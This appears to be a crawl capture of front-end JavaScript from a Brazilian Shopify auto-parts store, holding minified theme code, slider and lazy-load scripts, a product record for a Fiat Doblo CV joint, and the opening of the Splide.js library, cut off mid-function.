0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==c(arguments[0])){var i=function(e){for(;e!==t.body&&!1===h(e);)e=e.parentNode||e.host;return e}(this),n=i.getBoundingClientRect(),o=this.getBoundingClientRect();i!==t.body?(f.call(this,i,i.scrollLeft+o.left-n.left,i.scrollTop+o.top-n.top),"fixed"!==e.getComputedStyle(i).position&&e.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else s.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){if(null===e||"object"!==_typeof(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===_typeof(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function u(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function d(t,i){var n=e.getComputedStyle(t,null)["overflow"+i];return"auto"===n||"scroll"===n}function h(e){var t=u(e,"Y")&&d(e,"Y"),i=u(e,"X")&&d(e,"X");return t||i}function p(t){var i,n,s,r,l=(a()-t.startTime)/o;r=l=l>1?1:l,i=.5*(1-Math.cos(Math.PI*r)),n=t.startX+(t.x-t.startX)*i,s=t.startY+(t.y-t.startY)*i,t.method.call(t.scrollable,n,s),n===t.x&&s===t.y||e.requestAnimationFrame(p.bind(e,t))}function f(i,n,o){var r,c,u,d,h=a();i===t.body?(r=e,c=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,d=s.scroll):(r=i,c=i.scrollLeft,u=i.scrollTop,d=l),p({scrollable:r,method:d,startTime:h,startX:c,startY:u,x:n,y:o})}}}})),mouseoverTimer,lastTouchTimestamp,prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111,delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){var intensity=document.body.dataset.instantIntensity;if("mousedown"==intensity.substr(0,9))useMousedown=!0,"mousedown-only"==intensity&&(useMousedownOnly=!0);else if("viewport"==intensity.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==intensity?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==intensity&&(useViewport=!0));else{var milliseconds=parseInt(intensity);isNaN(milliseconds)||(delayOnHover=milliseconds)}}if(isSupported){var eventListenersOptions={capture:!0,passive:!0},triggeringFunction;if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,eventListenersOptions),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,eventListenersOptions):document.addEventListener("mouseover",mouseoverListener,eventListenersOptions),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,eventListenersOptions),useViewport)triggeringFunction=window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()},triggeringFunction((function(){var e=new IntersectionObserver((function(t){t.forEach((function(t){if(t.isIntersecting){var i=t.target;e.unobserve(i),preload(i.href)}}))}));document.querySelectorAll("a").forEach((function(t){isPreloadable(t)&&e.observe(t)}))}))}function touchstartListener(e){lastTouchTimestamp=performance.now();var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((function(){preload(t.href),mouseoverTimer=void 0}),delayOnHover))}}function mousedownListener(e){var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");if(!(e.which>1||e.metaKey||e.ctrlKey)&&t){t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});var i=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(i)}}}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(!prefetches.has(e)){var t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}}var PriceRange=function(e){_inherits(i,e);var t=_createSuper(i);function i(){return _classCallCheck(this,i),t.apply(this,arguments)}return _createClass(i,[{key:"connectedCallback",value:function(){var e=this;this.rangeLowerBound=this.querySelector(".price-range__range-group input:first-child"),this.rangeHigherBound=this.querySelector(".price-range__range-group input:last-child"),this.textInputLowerBound=this.querySelector(".price-range__input:first-child input"),this.textInputHigherBound=this.querySelector(".price-range__input:last-child input"),this.textInputLowerBound.addEventListener("focus",(function(){return e.textInputLowerBound.select()})),this.textInputHigherBound.addEventListener("focus",(function(){return e.textInputHigherBound.select()})),this.textInputLowerBound.addEventListener("change",(function(t){t.target.value=Math.max(Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.min),e.rangeLowerBound.value=t.target.value,e.rangeLowerBound.parentElement.style.setProperty("--range-min","".concat(parseInt(e.rangeLowerBound.value)/parseInt(e.rangeLowerBound.max)*100,"%"))})),this.textInputHigherBound.addEventListener("change",(function(t){t.target.value=Math.min(Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.max),e.rangeHigherBound.value=t.target.value,e.rangeHigherBound.parentElement.style.setProperty("--range-max","".concat(parseInt(e.rangeHigherBound.value)/parseInt(e.rangeHigherBound.max)*100,"%"))})),this.rangeLowerBound.addEventListener("change",(function(t){e.textInputLowerBound.value=t.target.value,e.textInputLowerBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeHigherBound.addEventListener("change",(function(t){e.textInputHigherBound.value=t.target.value,e.textInputHigherBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeLowerBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.parentElement.style.setProperty("--range-min","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputLowerBound.value=t.target.value})),this.rangeHigherBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.parentElement.style.setProperty("--range-max","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputHigherBound.value=t.target.value}))}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.define("price-range",PriceRange);var ProductRecommendations=function(e){_inherits(i,e);var t=_createSuper(i);function i(){var e;return _classCallCheck(this,i),(e=t.call(this))._isLoaded=!1,e.delegateElement=new Delegate(_assertThisInitialized(e)),e.delegateElement.on("click",'[data-action="add-to-cart"]',e._addToCart.bind(_assertThisInitialized(e))),e}return _createClass(i,[{key:"connectedCallback",value:function(){this._loadRecommendations()}},{key:"_loadRecommendations",value:function(){var e=this;if(!this._isLoaded){this._isLoaded=!0;var t=this.closest(".shopify-section"),i=this.getAttribute("intent")||"related",n="".concat(Shopify.routes.root,"recommendations/products?product_id=").concat(this.getAttribute("product"),"&limit=").concat(this.getAttribute("limit")||4,"&section_id=").concat(this.getAttribute("section-id"),"&intent=").concat(i);fetch(n).then((function(n){n.text().then((function(n){var o=(new DOMParser).parseFromString(n,"text/html").querySelector("product-recommendations");o.childElementCount>0?e.replaceChildren.apply(e,_toConsumableArray(document.importNode(o,!0).childNodes)):"related"===i?t.remove():e.remove()}))}))}}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.get("product-recommendations")||window.customElements.define("product-recommendations",ProductRecommendations),function(){var e=function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),smoothscroll.polyfill(),new CollapsibleManager,new LoadingBar,new ModalManager,new PopoverManager;var e,t,i,n,o=new SectionContainer;o.register("account",AccountSection),o.register("announcement-bar",AnnouncementBarSection),o.register("blog",BlogSection),o.register("blog-sidebar",BlogSidebarSection),o.register("blog-post",BlogPostSection),o.register("cart",CartSection),o.register("collection-list",CollectionListSection),o.register("collection",CollectionSection),o.register("featured-collection",FeaturedCollectionSection),o.register("footer",FooterSection),o.register("gift-card",GiftCardSection),o.register("header",HeaderSection),o.register("login",LoginSection),o.register("map",MapSection),o.register("minimal-header",MinimalHeaderSection),o.register("popups",PopupsSection),o.register("product-recommendations",ProductRecommendationsSection),o.register("product",ProductSection),o.register("quick-links",QuickLinksSection),o.register("recently-viewed-products",RecentlyViewedProductsSection),o.register("slideshow",SlideshowSection),o.register("text-with-icons",TextWithIconsSection),o.register("advantages-list",AdvantagesListSection),o.register("review-list",ReviewListSection),o.register("instagram-feed",InstagramFeedSection),o.register("video",VideoSection),document.querySelectorAll(".rte table").forEach((function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"})),document.querySelectorAll(".rte iframe").forEach((function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)})),t=!1,document.body.addEventListener("touchstart",(function(i){var n=i.target.closest(".flickity-slider");n&&js.data(n.closest(".flickity-enabled")).isDraggable?(t=!0,e={x:i.touches[0].pageX,y:i.touches[0].pageY}):t=!1})),document.body.addEventListener("touchmove",(function(i){if(t&&i.cancelable){var n={x:i.touches[0].pageX-e.x,y:i.touches[0].pageY-e.y};Math.abs(n.x)>8&&i.preventDefault()}}),{passive:!1}),function(){new Delegate(document.body).on("click",".expandable-content__toggle",(function(e,t){var i=t.closest(".expandable-content");if("true"===i.getAttribute("aria-expanded")){i.setAttribute("aria-expanded","false"),i.style["max-height"]="".concat(i.offsetHeight,"px"),i.offsetHeight,i.style["max-height"]=null;var n=t.querySelector(".expandable-content__toggle-text");n.innerHTML=n.getAttribute("data-view-more");var o=i.closest(".card");if(o){var s=o.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));window.scrollBy({top:s,behavior:"smooth"})}}else{i.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight),"px")),Animation.slideDown(i,null,"max-height");var a=t.querySelector(".expandable-content__toggle-text");a.innerHTML=a.getAttribute("data-view-less")}}));var e=function(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach((function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")}))};document.addEventListener("shopify:section:load",(function(t){e()})),e()}(),function(){if("phone"===Responsive.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new Delegate(document.body).on("click",'[href^="#"], [data-href]',(function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i&&"#main"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var o=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-o}),e.preventDefault()}})),window.addEventListener("keydown",(function e(t){"Tab"===t.key&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))})),(i=new Delegate(document.body)).on("keyup","input, textarea",(function(e,t){t.classList.toggle("is-filled",""!==t.value)})),i.on("change","select",(function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)})),n=document.links,fastdom.mutate((function(){for(var e=0,t=n.length;e<t;e++)n[e].hostname!==window.location.hostname&&(n[e].target="_blank",n[e].relList.add("noopener"),n[e].setAttribute("aria-describedby","a11y-new-window-message"))}))};if("fetch"in window&&"assign"in Object)e();else{var t=document.createElement("script");t.src="//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList",t.async=!1,t.onload=function(){e()},document.head.appendChild(t)}}()}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1823118277.js
body_size: 1019
content:
{"id":6802513690711,"title":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","handle":"1823118277","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003\n______________________________________________________________\nValor referente a unidade.\n______________________________________________________________\nConversões:\n- JHC03124 \n- 22511409 \n- KJH0229 \n- NJH511409 \n- VKJA3228  \n- AL1096 \n- 5024 \n- AJH03005\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T06:09:39-03:00","created_at":"2022-08-31T15:09:46-03:00","vendor":"npximports","type":"New","tags":["Consult","Junta de Homocinetica"],"price":18490,"price_min":18490,"price_max":18490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933114712151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FLE-FXJH42","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","public_title":null,"options":["Default Title"],"price":18490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1823118277","media":[{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622425687,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622523991,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622655063,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622982743,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881623113815,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881623244887,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650
body_size: 673
content:
const initInstagramGallery=()=>{document.querySelectorAll(".instagram-feed").forEach(section=>{const element=section.querySelector(".splide");let speed=Number(element.dataset.speed);element.dataset.direction==="right"&&(speed=-Math.abs(speed)),new Splide(element,{type:"loop",drag:"free",focus:"center",arrows:element.dataset.arrows==="true",pagination:!1,easing:element.dataset.easing,gap:Number(element.dataset.gap),mediaQuery:"min",breakpoints:{0:{perPage:Number(element.dataset.breakpointXs),padding:0},576:{perPage:Number(element.dataset.breakpointSm),padding:0},768:{perPage:Number(element.dataset.breakpointMd),padding:0},992:{perPage:Number(element.dataset.breakpointLg),padding:0},1200:{perPage:Number(element.dataset.breakpointXl),padding:0},1400:{perPage:Number(element.dataset.breakpointXxl),padding:0}},autoScroll:{speed},direction:document.documentElement.getAttribute("dir")}).mount(window.splide.Extensions)})};initInstagramGallery(),document.addEventListener("shopify:section:load",e=>{e.target.querySelector(".instagram-feed")&&initInstagramGallery()});const initTikTokSlider=()=>{document.querySelectorAll(".tiktok-slider").forEach(section=>{const element=section.querySelector(".splide"),mySplide=new Splide(element,{arrows:element.dataset.arrows==="true",pagination:!1,easing:element.dataset.easing,perMove:Number(element.dataset.perMove),autoplay:element.dataset.autoplay==="true",interval:Number(element.dataset.interval),per_move:Number(element.dataset.perMove),rewind:element.dataset.rewind==="true",gap:Number(element.dataset.gap),mediaQuery:"min",breakpoints:{0:{perPage:Number(element.dataset.breakpointXs),padding:"15%"},576:{perPage:Number(element.dataset.breakpointSm),padding:0},768:{perPage:Number(element.dataset.breakpointMd),padding:0},992:{perPage:Number(element.dataset.breakpointLg),padding:0},1200:{perPage:Number(element.dataset.breakpointXl),padding:0},1400:{perPage:Number(element.dataset.breakpointXxl),padding:0}},direction:document.documentElement.getAttribute("dir")});mySplide.mount(),section.querySelectorAll("video").forEach(video=>{const videoWrapper=video.closest(".video-wrapper-tiktok"),soundBtn=videoWrapper.querySelector("[data-toggle-sound]");video.addEventListener("click",e=>{section.querySelectorAll(`video:not([data-index="${video.dataset.index}"])`).forEach(video2=>{video2.pause(),video2.closest(".video-wrapper-tiktok").classList.remove("is-playing")}),videoWrapper.classList.contains("is-playing")?(video.pause(),videoWrapper.classList.remove("is-playing")):(video.play(),videoWrapper.classList.add("is-playing"),section.dataset.volume==="on"&&(video.muted=!1,soundBtn.querySelector(".icon-volume-off").setAttribute("hidden","hidden"),soundBtn.querySelector(".icon-volume-on").removeAttribute("hidden")))}),soundBtn?.addEventListener("click",()=>{video.muted=!video.muted,video.muted?(soundBtn.querySelector(".icon-volume-off").removeAttribute("hidden"),soundBtn.querySelector(".icon-volume-on").setAttribute("hidden","hidden"),section.setAttribute("data-volume","off")):(soundBtn.querySelector(".icon-volume-off").setAttribute("hidden","hidden"),soundBtn.querySelector(".icon-volume-on").removeAttribute("hidden"),section.setAttribute("data-volume","on"))})}),mySplide.on("moved",(newIndex,prevIndex)=>{const video=section.querySelector(`video[data-index="${newIndex}"]`),videoWrapper=video.closest(".video-wrapper-tiktok"),soundBtn=videoWrapper.querySelector("[data-toggle-sound]");video&&(section.querySelectorAll(`video:not([data-index="${newIndex}"])`).forEach(video2=>{video2.muted=!0,video2.pause(),video2.closest(".video-wrapper-tiktok").classList.remove("is-playing")}),video.play(),videoWrapper.classList.add("is-playing"),section.dataset.volume==="on"&&!navigator.userAgent.match(/(iPad|iPhone)/g)&&(video.muted=!1,soundBtn.querySelector(".icon-volume-off").setAttribute("hidden","hidden"),soundBtn.querySelector(".icon-volume-on").removeAttribute("hidden")))})})};initTikTokSlider(),document.addEventListener("shopify:section:load",e=>{e.target.querySelector(".tiktok-slider")&&initTikTokSlider()});const initMarqueeSections=()=>{document.querySelectorAll(".marquee").forEach(section=>{const list=section.querySelector("ul"),marqueeWidth=list.scrollWidth,marqueeLength=list.querySelectorAll("li").length;list.insertAdjacentHTML("beforeEnd",list.innerHTML),list.insertAdjacentHTML("beforeEnd",list.innerHTML),list.querySelectorAll("li").forEach((item,index)=>{index>=marqueeLength&&item.setAttribute("aria-hidden","true")});let translateX=`-${marqueeWidth}`;document.documentElement.getAttribute("dir")==="rtl"&&(translateX=`${marqueeWidth}`);let style=`
            <style>
                #marquee-${list.dataset.sectionId} ul {
                    animation-name: marquee-animation-${list.dataset.sectionId};
                    animation-duration: ${list.dataset.animationDuration}s;
                }
                @keyframes marquee-animation-${list.dataset.sectionId} {
                    to { transform: translateX(${translateX}px); }
                }
            </style>
        `;list.dataset.marqueeDirection==="right"&&(style+=`
                <style>
                    @keyframes marquee-animation-${list.dataset.sectionId} {
                        from { transform: translateX(${translateX}px); }    
                        to { transform: 0); }    
                    }
                </style>
            `),list.insertAdjacentHTML("beforeBegin",style)})};initMarqueeSections(),document.addEventListener("shopify:section:load",e=>{e.target.querySelector(".marquee")&&initMarqueeSections()});const initVideoLazyLoad=()=>{const lazyVideos=[].slice.call(document.querySelectorAll("video.lazy-video"));if("IntersectionObserver"in window){const lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(const source in video.target.children){const videoSource=video.target.children[source];typeof videoSource.tagName=="string"&&videoSource.tagName==="SOURCE"&&(videoSource.src=videoSource.dataset.src)}video.target.load(),video.target.hasAttribute("data-poster")&&(video.target.poster=video.target.dataset.poster),video.target.classList.remove("lazy-video"),lazyVideoObserver.unobserve(video.target)}})},{threshold:0,rootMargin:"0px 0px 200px 0px"});lazyVideos.forEach(function(lazyVideo){lazyVideoObserver.observe(lazyVideo)})}};initVideoLazyLoad();
//# sourceMappingURL=/cdn/shop/t/29/assets/sections.js.map?v=47790736943062967311730481650


--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650
body_size: 11158
content:
function _defineProperties(n,t){for(var e=0;e<t.length;e++){var i=t[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}}function _createClass(n,t,e){return t&&_defineProperties(n.prototype,t),e&&_defineProperties(n,e),Object.defineProperty(n,"prototype",{writable:!1}),n}/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */ !function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t()}(this,function(){"use strict";var n="(prefers-reduced-motion: reduce)";function t(n){n.length=0}function e(n,t,e){return Array.prototype.slice.call(n,t,e)}function i(n){return n.bind.apply(n,[null].concat(e(arguments,1)))}var r=setTimeout,o=function n(){};function u(n){return requestAnimationFrame(n)}function s(n,t){return typeof t===n}function c(n){return!v(n)&&s("object",n)}var a=Array.isArray,f=i(s,"function"),l=i(s,"string"),d=i(s,"undefined");function v(n){return null===n}function p(n){try{return n instanceof(n.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function h(n){return a(n)?n:[n]}function g(n,t){h(n).forEach(t)}function $(n,t){return n.indexOf(t)>-1}function m(n,t){return n.push.apply(n,h(t)),n}function _(n,t,e){n&&g(t,function(t){t&&n.classList[e?"add":"remove"](t)})}function y(n,t){_(n,l(t)?t.split(" "):t,!0)}function b(n,t){g(t,n.appendChild.bind(n))}function 